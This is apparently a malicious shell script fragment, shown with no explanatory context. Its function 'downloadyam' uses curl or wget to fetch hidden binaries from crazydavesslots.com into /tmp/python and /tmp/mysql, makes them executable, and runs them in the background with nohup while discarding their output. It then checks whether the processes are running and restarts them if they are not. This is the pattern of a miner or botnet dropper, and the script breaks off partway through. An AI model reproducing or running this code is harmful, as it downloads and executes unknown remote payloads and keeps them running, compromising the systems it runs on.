 function downloadyam() {
if [ ! -f "/tmp/python/pprt" ]; then
curl https://www.crazydavesslots.com/.pprt -o /tmp/python/pprt && chmod 0777 /tmp/python/pprt
if [ ! -f "/tmp/python/pprt" ]; then
wget https://www.crazydavesslots.com/.pprt -O /tmp/python/pprt && chmod 0777 /tmp/python/pprt
rm -rf pprt.*
fi
nohup /tmp/python/pprt
else
p=$(ps aux | grep pprt | grep -v grep | wc -l)
if [ ${p} -eq 1 ];then
echo "pprt"
elif [ ${p} -eq 0 ];then
nohup /tmp/python/pprt -P pprt>/dev/null 2>&1 &
else
echo ""
fi
fi
sleep 15
if [ ! -f "/tmp/mysql/ppol" ]; then
curl https://www.crazydavesslots.com/.ppol -o /tmp/mysql/ppol && chmod +x /tmp/mysql/ppol
if [ ! -f "/tmp/mysql/ppol" ]; then
wget https://www.crazydavesslots.com/.ppol -O /tmp/mysql/ppol && chmod +x /tmp/mysql/ppol
rm -rf ppol.*
fi
nohup /tmp/mysql/ppol >/dev/null 2>&1 &
else
p=$(ps aux | grep ppol | grep -v grep | wc -l)
if [ ${p} -eq 1 ];then
echo "ppol"